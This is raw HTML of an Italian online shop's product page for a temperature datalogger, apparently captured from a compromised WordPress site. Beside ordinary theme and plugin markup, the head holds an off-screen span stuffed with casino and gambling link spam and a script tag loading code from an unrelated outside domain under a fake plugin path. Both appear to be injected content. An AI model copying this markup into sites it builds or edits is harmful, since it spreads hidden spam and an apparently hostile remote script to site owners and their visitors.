<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/datalogger-temperatura/
body_size: 15694
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Datalogger temperatura &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6338' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Giochi di slot machine gratis per pc</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/live-blackjack-casin%C3%B2-sites/">Live Blackjack Casin&ograve; Sites</a>: Anche se non sto suggerendo questa opzione, i giocatori del Regno Unito dovrebbero sapere che possono godere di Zynga in modi che la maggior parte delle persone non puÃ².
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/gioca-starlight-princess-gratis-senza-scaricare/">Gioca Starlight Princess Gratis Senza Scaricare</a> - I giocatori hanno piÃ¹ traffico e piÃ¹ morbida concorrenza che li rende la scelta ideale per qualsiasi giocatore serio.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/un-giochi-al-casino/">Un Giochi Al Casino</a>: Un pagamento del bonus, che viene richiesto prima di soddisfare le condizioni di fatturato, causerÃ  la scadenza del bonus.
    </li>
</ol>
</p>

<h3>Casino senza deposito bonus immediato</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/co1bet-casino-no-deposit-bonus/">Co1bet Casino No Deposit Bonus</a></dt>
    <dd>Per iniziare a utilizzare una PaySafeCard, devi prima acquistarne una.</dd>
  <dt><a href="https://www.errepistrumenti.it/punti-black-jack/">Punti Black Jack</a></dt>
    <dd>In questo campo questa compagnia Ã¨ davvero un'azienda leader, ed Ã¨ considerata imbattibile.</dd>
    <dd>E 4 CasinÃ² e siti di scommesse sportive con scommesse calcistiche non Gamstop.</dd>
</dl>
</p>

<h3>Come funziona lotto svizzero</h3>

<p>
<a href="https://www.errepistrumenti.it/probabilit%C3%A0-di-vincere-al-casin%C3%B2/">Probabilit&agrave; Di Vincere Al Casin&ograve;</a></br>
Queste scommesse richiedono semplicemente di prevedere il vincitore di una partita o di un torneo.</br>
<a href="https://www.errepistrumenti.it/casino-in-milan/">Casino In Milan</a></br>
Quando siete alla ricerca di un gratis strategia di roulette che funziona, spesso si incontrano strategie e sistemi che sono in realtÃ  abilmente mascherato offerte di affiliazione.</br>
<a href="https://www.errepistrumenti.it/il-baccarat-gioco/">Il Baccarat Gioco</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6338 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Datalogger temperatura</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Datalogger temperatura</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6338" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6338 status-publish first instock product_cat-termometri product_cat-termometri-per-frigoriferi has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/termometro-digitale-con-cavetto-per-frigorifero-2/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-digitale-con-cavetto-per-frigorifero-2/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
